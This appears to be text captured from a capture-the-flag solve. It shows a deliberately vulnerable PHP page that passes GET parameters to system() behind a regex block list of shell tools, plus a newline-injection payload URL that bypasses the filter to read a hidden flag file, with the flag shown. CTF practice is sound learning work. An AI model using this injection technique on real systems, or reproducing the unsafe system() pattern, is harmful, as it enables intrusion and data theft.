 <?php
highlight_file(__FILE__);
$a = $_GET['a'];
$b = $_GET['b'];
// try bypass it
if (preg_match("/\'|\"|,|;|\\|\`|\*|\n|\t|\xA0|\r|\{|\}|\(|\)|<|\&[^\d]|@|\||tail|bin|less|more|string|nl|pwd|cat|sh|flag|find|ls|grep|echo|w/is", $a))
$a = "";
$a ='"' . $a . '"';
if (preg_match("/\'|\"|;|,|\`|\*|\\|\n|\t|\r|\xA0|\{|\}|\(|\)|<|\&[^\d]|@|\||tail|bin|less|more|string|nl|pwd|cat|sh|flag|find|ls|grep|echo|w/is", $b))
$b = "";
$b = '"' . $b . '"';
$cmd = "file $a $b";
str_replace(" ","","$cmd");
system($cmd);
?>
" : cannot open `" ' (No such file or directory) unctf{86dfe85d7c5842c5c04adae104193ee1}
Elements Console Sources Network Performance Memory Application Security Audits HackBar EditThisCookie
LOAD URL SPLIT URL EXECUTE URL SQLI XSS LFI SSTI ENCODING HASHING
URL
http://183.129.189.60:10026/?a=\&b=%0aca\t%20/var/???/html/.F1jh_/h3R3_1S_your_F1A9.txt%0a